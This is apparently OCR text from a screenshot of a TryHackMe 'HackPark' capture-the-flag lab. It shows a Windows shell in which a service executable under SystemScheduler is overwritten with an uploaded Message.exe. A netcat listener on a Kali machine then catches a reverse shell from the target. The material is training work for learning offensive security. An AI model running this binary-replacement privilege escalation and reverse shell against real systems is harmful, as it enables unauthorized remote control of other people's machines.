 Burp Suite Community E...
hackpark | Error - Mozill...
~/TryHackMe/HackPark...
root@kali: ~/TryHackM...
04:30 PM
root@kali: ~/TryHackMe/HackPark
root@kali: ~/TryHackMe/HackPark 63x32
c:\windows\system32\inetsrv>cd
c:\windows\system32\inetsrv
c:\windows\system32\inetsrv>
cc:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>
cd /
c:\windows\system32\inetsrv>cd /
cd users
c:\>cd users
c:\Users>
cd public
c:\Users>cd public
c:\Users\Public>
copy Message.exe "C:\Program Files (x86)\SystemScheduler\Messag
e.exe"
c:\Users\Public>copy Message.exe "C:\Program Files (x86)\System
Scheduler\Message.exe"
Overwrite C:\Program Files (x86)\SystemScheduler\Message.exe? (
Yes/No/All):
Yes
Overwrite C:\Program Files (x86)\SystemScheduler\Message.exe? (
Yes/No/All): Yes
1 file(s) copied.
c:\Users\Public>
root@kali: ~/TryHackMe/HackPark 62x32
┌──(root💀kali)-[~/TryHackMe/HackPark]
└─# nc -nvlp 5555 1 ⨯
listening on [any] 5555 ...
connect to [10.17.41.9] from (UNKNOWN) [10.10.40.27] 49311
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\PROGRA~2\SYSTEM~1>